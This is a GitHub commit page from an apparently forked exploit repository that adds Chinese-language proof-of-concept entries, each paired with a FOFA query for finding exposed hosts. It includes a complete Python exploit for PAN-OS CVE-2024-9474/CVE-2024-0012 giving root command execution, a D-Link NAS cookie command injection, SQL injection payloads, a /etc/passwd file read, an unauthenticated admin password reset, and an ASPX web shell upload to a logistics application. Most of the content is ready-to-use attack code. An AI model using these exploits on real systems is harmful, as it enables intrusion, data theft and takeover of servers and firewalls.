forked from wooluo/POC00
-
Notifications
You must be signed in to change notification settings - Fork 1
Commit
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
- Loading branch information
Showing
28 changed files
with
767 additions
and
3 deletions.
There are no files selected for viewing
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,23 @@ | ||
| # D-Link-NAS接口sc_mgr.cgi存在命令执行漏洞 | ||
| D-Link-NAS接口sc_mgr.cgi存在命令执行漏洞 | ||
|
|
||
| ## fofa | ||
| ```java | ||
| body="/cgi-bin/#_mgr.cgi" && body="cmd=cgi_get_ssl_info" | ||
| ``` | ||
|
|
||
|  | ||
|
|
||
| ## poc | ||
| ```java | ||
| GET /cgi-bin/sc_mgr.cgi?cmd=SC_Get_Info HTTP/1.1 | ||
| Host: | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0 | ||
| Accept: */* | ||
| Accept-Encoding: gzip, deflate | ||
| Connection: close | ||
| Cookie: username=mopfdfsewo'& id & echo 'mopfdfsewo; | ||
| ``` | ||
|  | ||
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,118 @@ | ||
| # PAN-OS软件中存在权限提升漏洞(CVE-2024-9474/CVE-2024-0012) | ||
|
|
||
| Palo Alto Networks PAN-OS 软件中存在权限提升漏洞,允许有权访问管理 Web 界面的 PAN-OS 管理员以 root 权限在防火墙上执行操作。 Cloud NGFW 和 Prisma Access 不受此漏洞影响。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| icon_hash="873381299" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```python | ||
| import requests | ||
| import argparse | ||
| import urllib3 | ||
| import base64 | ||
|
|
||
|
|
||
| # Set up command-line argument parsing | ||
| parser = argparse.ArgumentParser(description="Send a POST request with a specified hostname.") | ||
| parser.add_argument("hostname", help="The hostname to be used in the request.") | ||
| parser.add_argument("command", help="Command to execute") | ||
| args = parser.parse_args() | ||
|
|
||
|
|
||
| # Assign the hostname variable | ||
| hostname = args.hostname | ||
| #lhost = args.lip | ||
| #lport = args.lport | ||
| command = args.command | ||
|
|
||
| # Define the proxy configuration | ||
| proxies = { | ||
| "http": "http://localhost:8080", | ||
| "https": "http://localhost:8080", | ||
| } | ||
|
|
||
| proxies = "" # comment line to go through the Burp Proxy | ||
| urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning) | ||
|
|
||
|
|
||
| # Define the URL and headers | ||
| url = f"https://{hostname}/php/utils/createRemoteAppwebSession.php/watchTowr.js.map" | ||
| header1 = { | ||
| "Host": hostname, | ||
| "X-PAN-AUTHCHECK": "off", | ||
| "Content-Type": "application/x-www-form-urlencoded", | ||
| } | ||
|
|
||
| # Define the payload | ||
| payload_new = ( | ||
| "user=`"+str(command)+"`" | ||
| "&userRole=superuser&remoteHost=&vsys=vsys1" | ||
| ) | ||
|
|
||
|
|
||
| payload_orig = ( | ||
| "user=`echo $("+str(command)+") > /var/appweb/htdocs/unauth/watchTowr.php`" | ||
| "&userRole=superuser&remoteHost=&vsys=vsys1" | ||
| ) | ||
|
|
||
| print("POST : " + url) | ||
| try: | ||
| #print(payload) | ||
| response = requests.post(url, headers=header1, data=payload_orig, proxies=proxies, verify=False) | ||
| print("Status Code:", response.status_code) | ||
| if 'Set-Cookie' in response.headers and response.status_code == 200 : | ||
| set_cookie = response.headers['Set-Cookie'] | ||
|
|
||
| # Look for the PHPSESSID in the Set-Cookie header | ||
| if 'PHPSESSID=' in set_cookie: | ||
| # Extract the PHPSESSID value | ||
| phpsessid = set_cookie.split('PHPSESSID=')[1].split(';')[0] | ||
| print(f"PHPSESSID: {phpsessid}") | ||
| else: | ||
| print("PHPSESSID not found in Set-Cookie header") | ||
| else: | ||
| print("'Set-Cookie' header not found in response headers") | ||
| print() | ||
| except requests.RequestException as e: | ||
| print("An error occurred:", e) | ||
|
|
||
| header2 = { | ||
| "Host": hostname, | ||
| "Cookie": f"PHPSESSID={phpsessid};", | ||
| "X-PAN-AUTHCHECK": "off", | ||
| "Connection": "keep-alive" | ||
| } | ||
| url2 = f"https://{hostname}/index.php/.js.map" | ||
|
|
||
| print("GET : " + url2) | ||
| try: | ||
| response2 = requests.get(url2, headers=header2, proxies=proxies, verify=False) | ||
| print("Status Code:", response2.status_code) | ||
| print() | ||
| except requests.RequestException as e: | ||
| print("An error occurred:", e) | ||
|
|
||
|
|
||
| url3 = f"https://{hostname}/unauth/watchTowr.php" | ||
|
|
||
| print("GET : " + url3) | ||
| try: | ||
| response3 = requests.get(url3, headers=header2, proxies=proxies, verify=False) | ||
| print("Status Code:", response3.status_code) | ||
| print("Status Content:", response3.content) | ||
|
|
||
| except requests.RequestException as e: | ||
| print("An error occurred:", e) | ||
| ``` | ||
|
|
||
|
|
||
|
|
||
| ## 漏洞来源 | ||
|
|
||
| - https://github.com/k4nfr3/CVE-2024-9474/blob/main/exploit_fw.py | ||
| - https://labs.watchtowr.com/pots-and-pans-aka-an-sslvpn-palo-alto-pan-os-cve-2024-0012-and-cve-2024-9474/?123 |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,21 @@ | ||
| # 万能门店小程序doPageGetFormList存在sql注入漏洞 | ||
|
|
||
| 万能门店小程序DIY建站无限独立版非微擎应用,独立版是基于国内很火的ThinkPHP5框架开发的,适用于各行各业小程序、企业门店小程序,万能门店小程序doPageGetFormList存在sql注入漏洞 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| "/comhome/cases/index.html" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```javascript | ||
| POST /api/wxapps/doPageGetFormList HTTP/1.1 | ||
| Host: | ||
| Content-Type: application/x-www-form-urlencoded | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 | ||
|
|
||
| suid='AND GTID_SUBSET(CONCAT((SELECT(md5(123456)))),3119)-- bdmV | ||
| ``` | ||
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,21 @@ | ||
| # 微信万能门店小程序系统_requestPost存在任意文件读取漏洞 | ||
| 万能门店微信小程序不限制小程序生成数量,支持多页面,预约功能等。 本套源码包含多商户插件、点餐插件、拼团插件、积分兑换、小程序手机客服等全套十个插件模块。支持后台一键扫码上传小程序,和后台通用模板。微信万能门店小程序系统存在任意文件读取漏洞 | ||
|
|
||
| ## fofa | ||
| ```javascript | ||
| "/comhome/cases/index.html" | ||
| ``` | ||
|
|
||
|  | ||
|
|
||
| ## poc | ||
| ```java | ||

| GET /api/wxapps/_requestPost?url=file:///etc/passwd&data=1 HTTP/2 | ||
| Host: | ||
| Upgrade-Insecure-Requests: 1 | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 | ||
| ``` | ||
|  | ||
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,35 @@ | ||

| # 东胜物流软件CertUpload文件上传漏洞 | ||
|
|
||
| 东胜物流软件是青岛东胜伟业软件有限公司一款集订单管理、仓库管理、运输管理等多种功能于一体的物流管理软件。由于东胜物流软件 CertUpload 接口处未对用户上传的文件进行合理的判断和过滤,导致存在文件上传漏洞,未经身份验证远程攻击者可利用该漏洞上传任意脚本文件,执行恶意代码,写入WebShell,进一步控制服务器权限。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| body="FeeCodes/CompanysAdapter.aspx" || body="dhtmlxcombo_whp.js" || body="dongshengsoft" || body="theme/dhtmlxcombo.css" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```javascript | ||
| POST /MsWlTruck/CertUpload HTTP/1.1 | ||
| Host: | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 | ||
| Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTqkdY1lCvbvpmown | ||
|
|
||
| ------WebKitFormBoundaryaKljzbg49Mq4ggLz | ||
| Content-Disposition: form-data; name="file"; filename="rce.aspx" | ||
| Content-Type: image/jpeg | ||
|
|
||
| <%@ Page Language="Jscript" validateRequest="false" %><%var c=new System.Diagnostics.ProcessStartInfo("cmd");var e=new System.Diagnostics.Process();var out:System.IO.StreamReader,EI:System.IO.StreamReader;c.UseShellExecute=false;c.RedirectStandardOutput=true;c.RedirectStandardError=true;e.StartInfo=c;c.Arguments="/c " + Request.Item["cmd"];e.Start();out=e.StandardOutput;EI=e.StandardError;e.Close();Response.Write(out.ReadToEnd() + EI.ReadToEnd());System.IO.File.Delete(Request.PhysicalPath);Response.End();%> | ||
| ------WebKitFormBoundaryaKljzbg49Mq4ggLz | ||
| Content-Disposition: form-data; name="TruckNo"; | ||
|
|
||
| 1 | ||
| ------WebKitFormBoundaryaKljzbg49Mq4ggLz | ||
| Content-Disposition: form-data; name="Cert_Type"; | ||
|
|
||
| 1 | ||
| ------WebKitFormBoundaryaKljzbg49Mq4ggLz-- | ||
| ``` | ||
|
|
||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,24 @@ | ||
| # 任子行网络安全审计系统log_fw_ips_scan_jsondata接口存在SQL注入漏洞 | ||
|
|
||
| 任子行网络安全审计系统SURF-SA系列产品是任子行为各行业提供的自主可控信息化办公环境上网行为审计的安全服务。任子行网络安全审计系统 log_fw_ips_scan_jsondata 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| title="任子行网络安全审计系统" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```javascript | ||
| GET /webui/?g=log_fw_ips_scan_jsondata&uname='+union+select+sqlite_version(),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19--+ HTTP/1.1 | ||
| Host: | ||
| Referer: https:// | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 | ||
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 | ||
| Accept-Encoding: gzip, deflate, br | ||
| Connection: close | ||
| ``` | ||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,26 @@ | ||
| # 任我行协同CRM普及版Edit存在SQL注入漏洞 | ||
|
|
||
| 任我行协同CRM普及版是由成都市任我行信息技术有限公司开发的一款客户关系管理软件。任我行协同CRM普及版 CommonDict/Edit 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| app="任我行-CRM" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```javascript | ||
| POST /crm/api/OpenApi/CommonDict/Edit?accesstoken=1&accesskey=1×tamp=1&nonce=1&signature=1 HTTP/1.1 | ||
| Host: | ||
| User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 | ||
| Accept-Encoding: gzip, deflate, br | ||
| Accept-Language: zh-CN,zh;q=0.9 | ||
| Connection: close | ||
| Content-Type: application/x-www-form-urlencoded | ||
| enumType=69&data={"ID":"1","Name":"'+UNION+ALL+SELECT+@@VERSION--"} | ||
| ``` | ||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,30 @@ | ||
| # 微信活码系统updateInfos前台未授权任意用户密码修改 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| body=".qn-user-login" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| 默认管理员用户名为admin且uid为1 | ||
|
|
||
| ```javascript | ||
| POST /index.php?s=/api/user/updateInfos HTTP/1.1 | ||
| Host: 192.168.18.137 | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0 | ||
| Priority: u=0 | ||
| X-Requested-With: XMLHttpRequest | ||
| Origin: http://192.168.18.137 | ||
| Accept: application/json, text/javascript, */*; q=0.01 | ||
| Accept-Encoding: gzip, deflate | ||
| Referer: http://192.168.18.137/index.php?s=/manage/cron/index | ||
| Content-Type: application/x-www-form-urlencoded; charset=UTF-8 | ||
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 | ||
| Content-Length: 38 | ||
| uid=1&data[password]=123456789 | ||
| ``` | ||
|  |
Oops, something went wrong.